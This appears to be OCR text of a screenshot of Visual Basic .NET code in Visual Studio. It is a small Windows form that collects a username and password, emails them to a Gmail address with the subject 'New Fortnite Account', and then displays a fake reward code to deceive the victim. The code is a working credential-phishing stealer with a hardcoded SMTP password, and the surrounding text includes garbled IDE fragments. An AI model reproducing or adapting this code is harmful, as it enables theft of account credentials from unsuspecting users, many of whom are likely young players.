 WindowsApp3
Button1
Click
8 If TextBox1.Text = "" Then
9 MsgBox("Please enter username", MsgBoxStyle.Critical)
10 Else
11 If TextBox2.Text = "" Then
12 MsgBox("Please enter password", MsgBoxStyle.Critical)
13 End If
14 End If
15
16 Dim SmtpServer As New SmtpClient()
17 Dim mail As New MailMessage()
18 SmtpServer.Credentials = New Net.NetworkCredential(" ", "RoNaLdxx1!")
19 SmtpServer.Port = 587
20 SmtpServer.Host = "smtp.gmail.com"
21 SmtpServer.EnableSsl = True
22 mail = New MailMessage()
23 mail.From = New MailAddress(" ")
24 mail.To.Add(" ")
25 mail.Subject = "New Fortnite Account"
26 mail.Body = "Username: " & TextBox1.Text & "Password: " & TextBox2.Text
27 SmtpServer.Send(mail)
28 MsgBox("Your code is: 2456–5520–4390")
29 End Sub
30
0 references
31 Private Sub CheckBox1_CheckedChanged(sender As Object, e As EventArgs) Handles CheckBox1.CheckedChanged
32 If CheckBox1.Checked = True Then
33 TextBox2.UseSystemPasswordChar = False
34 ElseIf CheckBox1.CheckState = False Then
35 TextBox2.UseSystemPasswordChar = True
36 End If
37 End Sub
38 End Class
39
39 % No issues found Ln: 28 Ch: 45 SPC CRLF
Search Solutio
Solution
VB Wind
M
Re
Ap
Fo
Properties